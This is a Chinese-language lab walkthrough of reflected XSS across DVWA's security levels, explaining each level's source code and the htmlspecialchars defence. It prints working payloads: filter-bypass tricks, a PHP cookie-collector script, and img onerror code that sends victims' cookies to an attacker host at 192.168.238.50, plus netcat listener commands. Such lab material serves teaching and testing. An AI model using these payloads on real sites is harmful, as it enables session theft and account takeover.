本文主要是介绍DVWA--反射型XSS(Reflected)攻略详解,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

目录

反射型XSS攻击

Low等级

Medium等级

High等级

Impossible等级

补充

反射型XSS攻击

又称为非持久性跨站点脚本攻击,它是最常见的类型的XSS。漏洞产生的原因是攻击者注入的数据反映在响应中。一个典型的非持久性XSS包含一个带XSS攻击向量的链接(即每次攻击需要用户的点击) 恶意代码并没有保存在目标网站,由浏览器解析脚本。

Low等级





输入<script>alert(/xss/)</script>测试漏洞,成功弹框

注:可以弹窗的函数有alert(),confirm(),prompt()



这里使用本地的服务器来获取用户的cookie

在自己服务器上的www目录下创建一个cookie.php文件,内容如下:

<?php$cookie=$_GET['$cookie'];//将get请求参数存储到cookie变量中$file_put_contents('cookie.txt',$cookie);//把偷取的用户cookie写到cookie.txt文件中。?>编写js代码将页面的cookie发送到cookie.php中

<script>document.location='http://127.0.0.1/cookie.php/?cookie='+document.cookie;</script>//document.location将页面的内容指定到指定位置。构造URL

http://localhost/dvwa/vulnerabilities/xss_r/?name=

<script>document.location='http://127.0.0.1/cookie.php?cookie='+document.cookie;</script>对参数js代码部分进行URL编码

http://localhost/dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Edocument.location%3D'http%3A%2F%2F127.0.0.1%2Fcookie.php%3Fcookie%3D'%2Bdocument.cookie%3B%3C%2Fscript%3E%23%0A发送URL给用户

当受害者的浏览器有该网站的cookie的情况下点击该链接时,会跳转到http://127.0.0.1/cookie.php,并将cookie写入到了同目录下的cookie.txt中,攻击者就可以在自己服务器上获取到该受害者的cookie

成功拿到受害者的cookie



利用cookie登陆DVWA的首页

F12键,修改当前浏览器的cookie,然后刷新访问DVWA的index.php页面,就能以管理员的身份进入,如下图

观察源代码,可以发现:

<?phpheader ("X-XSS-Protection: 0");// Is there any input?

if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {// Feedback for end user$html .= '<pre>Hello ' . $_GET[ 'name' ] . '</pre>';

}?>array_key_exists检查数组中是否有指定的键名

· X-XSS-Protection: 1强制XSS保护(如果XSS保护被用户禁用,则有用)

· X-XSS-Protection: 0禁用XSS保护

可以看到,在low级别中没用进行任何的对XSS攻击的防御措施,用户输入什么都会被执行。

Medium等级



使用<script>alert(/xss/)</script>继续测试是否有XSS漏洞

发现<script>标签被过滤了,尝试使用大小写混淆或者双写绕过

大小写混淆:

输入<ScRipt>alert(/xss/)</script>,成功弹框

双写绕过:

输入<sc<script>ript>alert(/xss/)</script>,成功弹框

输入其他标签:

输入<img src=x οnerrοr=alert(/xss/)>,成功弹窗

利用之前Low等级时构造的js的方法重新构造url发送给送给受害者,就可获取到受害者的cookie

观察源代码,可以发现:

<?phpheader ("X-XSS-Protection: 0");// Is there any input?

if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {// Get input$name = str_replace( '<script>', '', $_GET[ 'name' ] );// Feedback for end user$html .= "<pre>Hello ${name}</pre>";

}?>$name变量使用了str_replace函数过滤了<script>字符,但这可以通过大小写混淆或者双写等其他方式绕过

High等级



继续使用<script>alert(/xss/)</script>测试是否有XSS漏洞:

可以发现只显示>,前面所有字符被过滤

那尝试使用大小写混淆或者双写绕过,

<ScRipt>alert(/xss/)</script>或者<sc<script>ript>alert(/xss/)</script>

但依然发现所有字符被过滤:



既然script标签代码被过滤,那就尝试上面用到的,使用img、body等标签的事件或者iframe等标签的src注入恶意js代码。

在输入框中输入<img src=x οnerrοr=alert(/xss/)>,成功弹窗:

这里构造下攻击链接,利用ip地址为192.168.238.50的kali来接收cookie

<img src=x onerror=document.body.appendChild(document.createElement('img')).setAttribute('src','192.168.238.50:8080/?='+document.cookie);>然后监听kali的8080端口,如果受害者访问了该链接,则可获取其cookie

监听方法:

1.利用netcat

在kali命令行运行

nc -vlp 80802.利用python

Python -m SimpleHTTPServer 8080观察下high等级的源代码,可以发现:

<?phpheader ("X-XSS-Protection: 0");// Is there any input?

if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {// Get input$name = preg_replace( '/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i', '', $_GET[ 'name' ] );// Feedback for end user$html .= "<pre>Hello ${name}</pre>";

}?>

这次的$name变量使用的是preg_replace函数,这个函数用于正则表达式的搜索和替换了<script>,这使得双写绕过、大小写混淆绕过(正则表达式中,.*表示贪婪匹配,/i表示不区分大小写)不再有效,所以这里使用的时img标签。

Impossible等级

Impossible在DVWA中安全等级是最高的了,这里查看源代码了解一下防范xss攻击的原理:

<?php// Is there any input?

if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {// Check Anti-CSRF tokencheckToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );// Get input$name = htmlspecialchars( $_GET[ 'name' ] );// Feedback for end user$html .= "<pre>Hello ${name}</pre>";

}// Generate Anti-CSRF token

generateSessionToken();?>这里使用了一个htmlspecialchars函数,htmlspecialchars()这个函数的的功能:是把预定义的字符&、"、'、<、>转换为 HTML 实体,防止浏览器将其作为HTML元素。还加入了Anti-CSRF token,防止结合CSRF(跨站请求伪造)攻击

补充

编码脚本代码绕过关键字过滤

有些时候服务器会对代码中关键字进行过滤(如alert),这个时候我们可以尝试将关键字进行Unicode编码后再插入,不过,直接使用编码是不能被浏览器执行的,但是可以用eval()语句来实现,eval()会将编码后的语句解码后在执行。

例如:alert(“xss”)编码过后构造的攻击代码:

<script>eval(\u0061\u006c\u0065\u0072\u0074("xss"))</script>编码过滤原理:

当浏览器接受到一份HTML代码后,会对标签之间(<p>xxx</p>等,<script>除外)、标签的属性中(<a href='xxxx'>)进行实体字符解码变为相应的字符,而不会发挥出其本来该有的功能,如:<被解码为<后,仅被当作字符,而不会被当成标签名的起始。既然是字符串,那在href='xx'这些属性值本来就是字符串的地方可以作为一种可能的绕过的手段。

当js解释器在标识符名称(例如函数名,属性名等等)中遇到unicode编码会进行解码,并使其标志符照常生效。而在字符串中遇到unicode编码时会进行解码只会被当作字符串。如

<script>\u0061\u006c\u0065\u0072\u0074(1)</script>解码后为<script>alert(1)</script>,一样可以弹窗。但如果是

<script>document.write('\u0039\u0041\u0059\u0097\u0108;\u0101\u0114\u0016\u0040\u0039\u0049\u0049\u0049')</script>解码后为 <script>document.write(' ');alert('111')</script>就不要指望他可以弹窗了。因为解码出来的');alert('111仍为被当作字符串而不会影响上下文。

这篇关于DVWA--反射型XSS(Reflected)攻略详解的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!